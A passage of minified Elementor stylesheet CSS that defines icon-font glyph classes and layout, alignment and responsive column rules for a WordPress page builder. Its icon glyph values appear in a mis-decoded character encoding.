"}.eicon-tabs:before{content:"î¡¡"}.eicon-tel-field:before{content:"î¡¢"}.eicon-text-area:before{content:"î¡£"}.eicon-text-field:before{content:"î¡¤"}.eicon-thumbnails-down:before{content:"î¡¥"}.eicon-thumbnails-half:before{content:"î¡¦"}.eicon-thumbnails-right:before{content:"î¡§"}.eicon-time-line:before{content:"î¡¨"}.eicon-toggle:before{content:"î¡©"}.eicon-url:before{content:"î¡ª"}.eicon-t-letter:before{content:"î¡«"}.eicon-wordpress:before{content:"î¡¬"}.eicon-text:before{content:"î¡­"}.eicon-anchor:before{content:"î¡®"}.eicon-bullet-list:before{content:"î¡¯"}.eicon-code:before{content:"î¡°"}.eicon-favorite:before{content:"î¡±"}.eicon-google-maps:before{content:"î¡²"}.eicon-image:before{content:"î¡³"}.eicon-photo-library:before{content:"î¡´"}.eicon-woocommerce:before{content:"î¡µ"}.eicon-youtube:before{content:"î¡¶"}.eicon-flip-box:before{content:"î¡·"}.eicon-settings:before{content:"î¡¸"}.eicon-headphones:before{content:"î¡¹"}.eicon-testimonial:before{content:"î¡º"}.eicon-counter-circle:before{content:"î¡»"}.eicon-person:before{content:"î¡¼"}.eicon-chevron-right:before{content:"î¡½"}.eicon-chevron-left:before{content:"î¡¾"}.eicon-close:before{content:"î¡¿"}.eicon-file-download:before{content:"î¢€"}.eicon-save:before{content:"î¢"}.eicon-zoom-in:before{content:"î¢‚"}.eicon-shortcode:before{content:"î¢ƒ"}.eicon-nerd:before{content:"î¢„"}.eicon-device-desktop:before{content:"î¢…"}.eicon-device-tablet:before{content:"î¢†"}.eicon-device-mobile:before{content:"î¢‡"}.eicon-document-file:before{content:"î¢ˆ"}.eicon-folder-o:before{content:"î¢‰"}.eicon-hypster:before{content:"î¢Š"}.eicon-h-align-left:before{content:"î¢‹"}.eicon-h-align-right:before{content:"î¢Œ"}.eicon-h-align-center:before{content:"î¢"}.eicon-h-align-stretch:before{content:"î¢Ž"}.eicon-v-align-top:before{content:"î¢"}.eicon-v-align-bottom:before{content:"î¢"}.eicon-v-align-middle:before{content:"î¢‘"}.eicon-v-align-stretch:before{content:"î¢’"}.eicon-pro-icon:before{content:"î¢“"}.eicon-mail:before{content:"î¢”"}.eicon-lock-user:before{content:"î¢•"}.eicon-testimonial-carousel:before{content:"î¢–"}.eicon-media-carousel:before{content:"î¢—"}.eicon-section:before{content:"î¢˜"}.eicon-column:before{content:"î¢™"}.eicon-edit:before{content:"î¢š"}.eicon-clone:before{content:"î¢›"}.eicon-trash:before{content:"î¢œ"}.eicon-play:before{content:"î¢"}.eicon-angle-right:before{content:"î¢ž"}.eicon-angle-left:before{content:"î¢Ÿ"}.eicon-animated-headline:before{content:"î¢ "}.eicon-menu-toggle:before{content:"î¢¡"}.eicon-fb-embed:before{content:"î¢¢"}.eicon-fb-feed:before{content:"î¢£"}.eicon-twitter-embed:before{content:"î¢¤"}.eicon-twitter-feed:before{content:"î¢¥"}.eicon-sync:before{content:"î¢¦"}.eicon-import-export:before{content:"î¢§"}.eicon-check-circle:before{content:"î¢¨"}.eicon-library-save:before{content:"î¢©"}.eicon-library-download:before{content:"î§"}.eicon-insert:before{content:"î¢«"}.eicon-preview-medium:before{content:"î¢¬"}.eicon-sort-down:before{content:"î¢­"}.eicon-sort-up:before{content:"î¢®"}.eicon-heading:before{content:"î¢¯"}.eicon-logo:before{content:"î¢°"}.eicon-meta-data:before{content:"î¢±"}.eicon-post-content:before{content:"î¢²"}.eicon-post-excerpt:before{content:"î¢³"}.eicon-post-navigation:before{content:"î¢´"}.eicon-yoast:before{content:"î¢µ"}.eicon-nerd-chuckle:before{content:"î¢¶"}.eicon-nerd-wink:before{content:"î¢·"}.eicon-comments:before{content:"î¢¸"}.eicon-download-circle-o:before{content:"î¢¹"}.eicon-library-upload:before{content:"î¢º"}.eicon-save-o:before{content:"î¢»"}.eicon-upload-circle-o:before{content:"î¢¼"}.eicon-ellipsis-h:before{content:"î¢½"}.eicon-ellipsis-v:before{content:"î¢¾"}.eicon-arrow-left:before{content:"î¢¿"}.eicon-arrow-right:before{content:"î£€"}.eicon-arrow-up:before{content:"î£"}.eicon-arrow-down:before{content:"î£‚"}.eicon-play-o:before{content:"î£ƒ"}.eicon-archive-posts:before{content:"î£„"}.eicon-archive-title:before{content:"î£…"}.eicon-featured-image:before{content:"î£†"}.eicon-post-info:before{content:"î£‡"}.eicon-post-title:before{content:"î£ˆ"}.eicon-site-logo:before{content:"î£‰"}.eicon-site-search:before{content:"î£Š"}.eicon-site-title:before{content:"î£‹"}.eicon-plus-square:before{content:"î£Œ"}.eicon-minus-square:before{content:"î£"}.eicon-cloud-check:before{content:"î£Ž"}.eicon-drag-n-drop:before{content:"î£"}.eicon-welcome:before{content:"î£"}.eicon-handle:before{content:"î£‘"}.eicon-cart:before{content:"î£’"}.eicon-product-add-to-cart:before{content:"î£“"}.eicon-product-breadcrumbs:before{content:"î£”"}.eicon-product-categories:before{content:"î£•"}.eicon-product-description:before{content:"î£–"}.eicon-product-images:before{content:"î£—"}.eicon-product-info:before{content:"î£˜"}.eicon-product-meta:before{content:"î£™"}.eicon-product-pages:before{content:"î£š"}.eicon-product-price:before{content:"î£›"}.eicon-product-rating:before{content:"î£œ"}.eicon-product-related:before{content:"î£"}.eicon-product-stock:before{content:"î£ž"}.eicon-product-tabs:before{content:"î£Ÿ"}.eicon-product-title:before{content:"î£ "}.eicon-product-upsell:before{content:"î£¡"}.eicon-products:before{content:"î£¢"}.eicon-bag-light:before{content:"î££"}.eicon-bag-medium:before{content:"î£¤"}.eicon-bag-solid:before{content:"î£¥"}.eicon-basket-light:before{content:"î£¦"}.eicon-basket-medium:before{content:"î£§"}.eicon-basket-solid:before{content:"î£¨"}.eicon-cart-light:before{content:"î£©"}.eicon-cart-medium:before{content:"î£ª"}.eicon-cart-solid:before{content:"î£«"}.eicon-exchange:before{content:"î£¬"}.eicon-preview-thin:before{content:"î£­"}.eicon-device-laptop:before{content:"î£®"}.eicon-collapse:before{content:"î£¯"}.eicon-expand:before{content:"î£°"}.eicon-navigator:before{content:"î£±"}.eicon-plug:before{content:"î£²"}.eicon-dashboard:before{content:"î£³"}.eicon-typography:before{content:"î£´"}.eicon-info-circle-o:before{content:"î£µ"}.eicon-integration:before{content:"î£¶"}.eicon-plus-circle-o:before{content:"î£·"}.eicon-rating:before{content:"î£¸"}.eicon-review:before{content:"î£¹"}.eicon-tools:before{content:"î£º"}.eicon-loading:before{content:"î£»"}.eicon-sitemap:before{content:"î£¼"}.eicon-click:before{content:"î£½"}.eicon-clock:before{content:"î£¾"}.eicon-library-open:before{content:"î£¿"}.eicon-warning:before{content:"î¤€"}.eicon-flow:before{content:"î¤"}.eicon-cursor-move:before{content:"î¤‚"}.eicon-arrow-circle-left:before{content:"î¤ƒ"}.eicon-flash:before{content:"î¤„"}.eicon-redo:before{content:"î¤…"}.eicon-ban:before{content:"î¤†"}.eicon-barcode:before{content:"î¤‡"}.eicon-calendar:before{content:"î¤ˆ"}.eicon-caret-left:before{content:"î¤‰"}.eicon-caret-right:before{content:"î¤Š"}.eicon-caret-up:before{content:"î¤‹"}.eicon-chain-broken:before{content:"î¤Œ"}.eicon-check-circle-o:before{content:"î¤"}.eicon-check:before{content:"î¤Ž"}.eicon-chevron-double-left:before{content:"î¤"}.eicon-chevron-double-right:before{content:"î¤"}.eicon-undo:before{content:"î¤‘"}.eicon-filter:before{content:"î¤’"}.eicon-circle-o:before{content:"î¤“"}.eicon-circle:before{content:"î¤”"}.eicon-clock-o:before{content:"î¤•"}.eicon-cog:before{content:"î¤–"}.eicon-cogs:before{content:"î¤—"}.eicon-commenting-o:before{content:"î¤˜"}.eicon-copy:before{content:"î¤™"}.eicon-database:before{content:"î¤š"}.eicon-dot-circle-o:before{content:"î¤›"}.eicon-envelope:before{content:"î¤œ"}.eicon-external-link-square:before{content:"î¤"}.eicon-eyedropper:before{content:"î¤ž"}.eicon-folder:before{content:"î¤Ÿ"}.eicon-font:before{content:"î¤ "}.eicon-adjust:before{content:"î¤¡"}.eicon-lightbox:before{content:"î¤¢"}.eicon-heart-o:before{content:"î¤£"}.eicon-history:before{content:"î¤¤"}.eicon-image-bold:before{content:"î¤¥"}.eicon-info-circle:before{content:"î¤¦"}.eicon-link:before{content:"î¤§"}.eicon-long-arrow-left:before{content:"î¤¨"}.eicon-long-arrow-right:before{content:"î¤©"}.eicon-caret-down:before{content:"î¤ª"}.eicon-paint-brush:before{content:"î¤«"}.eicon-pencil:before{content:"î¤¬"}.eicon-plus-circle:before{content:"î¤­"}.eicon-zoom-in-bold:before{content:"î¤®"}.eicon-sort-amount-desc:before{content:"î¤¯"}.eicon-sign-out:before{content:"î¤°"}.eicon-spinner:before{content:"î¤±"}.eicon-square:before{content:"î¤²"}.eicon-star-o:before{content:"î¤³"}.eicon-star:before{content:"î¤´"}.eicon-text-align-justify:before{content:"î¤µ"}.eicon-text-align-center:before{content:"î¤¶"}.eicon-tags:before{content:"î¤·"}.eicon-text-align-left:before{content:"î¤¸"}.eicon-text-align-right:before{content:"î¤¹"}.eicon-close-circle:before{content:"î¤º"}.eicon-trash-o:before{content:"î¤»"}.eicon-font-awesome:before{content:"î¤¼"}.eicon-user-circle-o:before{content:"î¤½"}.eicon-video-camera:before{content:"î¤¾"}.eicon-heart:before{content:"î¤¿"}.eicon-wrench:before{content:"î¥€"}.eicon-help:before{content:"î¥"}.eicon-help-o:before{content:"î¥‚"}.eicon-zoom-out-bold:before{content:"î¥ƒ"}.eicon-plus-square-o:before{content:"î¥„"}.eicon-minus-square-o:before{content:"î¥…"}.eicon-minus-circle:before{content:"î¥†"}.eicon-minus-circle-o:before{content:"î¥‡"}.eicon-code-bold:before{content:"î¥ˆ"}.eicon-cloud-upload:before{content:"î¥‰"}.eicon-search-bold:before{content:"î¥Š"}.eicon-map-pin:before{content:"î¥‹"}.eicon-meetup:before{content:"î¥Œ"}.eicon-slideshow:before{content:"î¥"}.eicon-t-letter-bold:before{content:"î¥Ž"}.eicon-preferences:before{content:"î¥"}.eicon-table-of-contents:before{content:"î¥"}.eicon-tv:before{content:"î¥‘"}.eicon-upload:before{content:"î¥’"}.eicon-instagram-comments:before{content:"î¥“"}.eicon-instagram-nested-gallery:before{content:"î¥”"}.eicon-instagram-post:before{content:"î¥•"}.eicon-instagram-video:before{content:"î¥–"}.eicon-instagram-gallery:before{content:"î¥—"}.eicon-instagram-likes:before{content:"î¥˜"}.eicon-facebook:before{content:"î¥™"}.eicon-twitter:before{content:"î¥š"}.eicon-pinterest:before{content:"î¥›"}.eicon-frame-expand:before{content:"î¥œ"}.eicon-frame-minimize:before{content:"î¥"}.eicon-archive:before{content:"î¥ž"}.eicon-colors-typography:before{content:"î¥Ÿ"}.eicon-custom:before{content:"î¥ "}.eicon-footer:before{content:"î¥¡"}.eicon-header:before{content:"î¥¢"}.eicon-layout-settings:before{content:"î¥£"}.eicon-lightbox-expand:before{content:"î¥¤"}.eicon-error-404:before{content:"î¥¥"}.eicon-theme-style:before{content:"î¥¦"}.eicon-search-results:before{content:"î¥§"}.eicon-single-post:before{content:"î¥¨"}.eicon-site-identity:before{content:"î¥©"}.eicon-theme-builder:before{content:"î¥ª"}.eicon-download-bold:before{content:"î¥«"}.eicon-share-arrow:before{content:"î¥¬"}.eicon-global-settings:before{content:"î¥­"}.eicon-user-preferences:before{content:"î¥®"}.eicon-lock:before{content:"î¥¯"}.eicon-export-kit:before{content:"î¥°"}.eicon-import-kit:before{content:"î¥±"}.eicon-lottie:before{content:"î¥²"}.eicon-products-archive:before{content:"î¥³"}.eicon-single-product:before{content:"î¥´"}.eicon-disable-trash-o:before{content:"î¥µ"}.eicon-single-page:before{content:"î¥¶"}.eicon-wordpress-light:before{content:"î¥·"}.eicon-cogs-check:before{content:"î¥¸"}.eicon-custom-css:before{content:"î¥¹"}.eicon-global-colors:before{content:"î¥º"}.eicon-globe:before{content:"î¥»"}.eicon-typography-1:before{content:"î¥¼"}.eicon-background:before{content:"î¥½"}.eicon-device-responsive:before{content:"î¥¾"}.eicon-device-wide:before{content:"î¥¿"}.eicon-code-highlight:before{content:"î¦€"}.eicon-video-playlist:before{content:"î¦"}.eicon-download-kit:before{content:"î¦‚"}.eicon-kit-details:before{content:"î¦ƒ"}.eicon-kit-parts:before{content:"î¦„"}.eicon-kit-upload:before{content:"î¦…"}.eicon-kit-plugins:before{content:"î¦†"}.eicon-kit-upload-alt:before{content:"î¦‡"}.eicon-hotspot:before{content:"î¦ˆ"}.eicon-paypal-button:before{content:"î¦‰"}.eicon-shape:before{content:"î¦Š"}.eicon-wordart:before{content:"î¦‹"}.eicon-checkout:before{content:"î¦Œ"}.eicon-container:before{content:"î¦"}.eicon-flip:before{content:"î¦Ž"}.eicon-info:before{content:"î¦"}.eicon-my-account:before{content:"î¦"}.eicon-purchase-summary:before{content:"î¦‘"}.eicon-page-transition:before{content:"î¦’"}.eicon-spotify:before{content:"î¦“"}.eicon-stripe-button:before{content:"î¦”"}.eicon-woo-settings:before{content:"î¦•"}.eicon-woo-cart:before{content:"î¦–"}.eicon-grow:before{content:"î¦—"}.eicon-order-end:before{content:"î¦˜"}.eicon-nowrap:before{content:"î¦™"}.eicon-order-start:before{content:"î¦š"}.eicon-progress-tracker:before{content:"î¦›"}.eicon-shrink:before{content:"î¦œ"}.eicon-wrap:before{content:"î¦"}.eicon-align-center-h:before{content:"î¦ž"}.eicon-align-center-v:before{content:"î¦Ÿ"}.eicon-align-end-h:before{content:"î¦ "}.eicon-align-end-v:before{content:"î¦¡"}.eicon-align-start-h:before{content:"î¦¢"}.eicon-align-start-v:before{content:"î¦£"}.eicon-align-stretch-h:before{content:"î¦¤"}.eicon-align-stretch-v:before{content:"î¦¥"}.eicon-justify-center-h:before{content:"î¦¦"}.eicon-justify-center-v:before{content:"î¦§"}.eicon-justify-end-h:before{content:"î¦¨"}.eicon-justify-end-v:before{content:"î¦©"}.eicon-justify-space-around-h:before{content:"î¦ª"}.eicon-justify-space-around-v:before{content:"î¦«"}.eicon-justify-space-between-h:before{content:"î¦¬"}.eicon-justify-space-between-v:before{content:"î¦­"}.eicon-justify-space-evenly-h:before{content:"î¦®"}.eicon-justify-space-evenly-v:before{content:"î¦¯"}.eicon-justify-start-h:before{content:"î¦°"}.eicon-justify-start-v:before{content:"î¦±"}.eicon-woocommerce-cross-sells:before{content:"î¦²"}.eicon-woocommerce-notices:before{content:"î¦³"}.eicon-inner-container:before{content:"î¦´"}.eicon-warning-full:before{content:"î¦µ"}.eicon-exit:before{content:"î¦¶"}.eicon-loop-builder:before{content:"î¦·"}.eicon-notes:before{content:"î¦¸"}.eicon-read:before{content:"î¦¹"}.eicon-unread:before{content:"î¦º"}.eicon-carousel-loop:before{content:"î¦»"}.eicon-mega-menu:before{content:"î­¸"}.eicon-nested-carousel:before{content:"î¦½"}.eicon-ai:before{content:"î¦¾"}.eicon-taxonomy-filter:before{content:"î­½"}.eicon-container-grid:before{content:"î¼‚"}.eicon-upgrade:before{content:"î§"}.eicon-advanced:before{content:"î®„"}.eicon-div-block:before{content:"î®›"}.eicon-notification:before{content:"î§ƒ"}.eicon-light-mode:before{content:"î§„"}.eicon-dark-mode:before{content:"î§…"}.eicon-upgrade-crown:before{content:"î§†"}.eicon-off-canvas:before{content:"î§‡"}.eicon-speakerphone:before{content:"î§‰"}.eicon-ehp-cta:before{content:"î§‹"}.eicon-ehp-forms:before{content:"î¦¼"}.eicon-ehp-hero:before{content:"î§Š"}.eicon-ehp-zigzag:before{content:"î§Œ"}.eicon-e-button:before{content:"î§Ž"}.eicon-flexbox:before{content:"î§"}.eicon-paragraph:before{content:"î§‘"}.eicon-icon:before{content:"î§’"}.eicon-e-image:before{content:"î§“"}.eicon-video:before{content:"î§”"}.eicon-svg:before{content:"î§•"}.eicon-e-divider:before{content:"î§–"}.eicon-e-heading:before{content:"î§—"}.eicon-atomic:before{content:"î®®"}.eicon-library-delete:before{content:"î§˜"}.eicon-library-copy:before{content:"î§™"}.eicon-library-folder-empty:before{content:"î§š"}.eicon-library-move:before{content:"î§›"}.eicon-library-edit:before{content:"î§œ"}.eicon-library-subscription-upgrade:before{content:"î§ž"}.eicon-library-folder-view:before{content:"î§Ÿ"}.eicon-library-grid:before{content:"î§¡"}.eicon-library-cloud-connect:before{content:"î§¢"}.eicon-library-import:before{content:"î§£"}.eicon-library-list:before{content:"î§¤"}.eicon-library-cloud-empty:before{content:"î§¥"}.eicon-folder-plus:before{content:"î¢ª"}.eicon-library-folder:before{content:"î§¦"}.eicon-accessibility:before{content:"î¦¿"}.eicon-lock-outline:before{content:"î§§"}.eicon-e-youtube:before{content:"î§¨"}.eicon-contact:before{content:"î¯’"}.eicon-layout:before{content:"î¯˜"}.eicon-components:before{content:"î¯™"}.eicon-tab-content:before{content:"î¯š"}.eicon-tab-menu:before{content:"î¯›"}.eicon-eye:before{content:"î¢¬"}.eicon-elementor-square:before{content:"î “"}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"î£»"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media 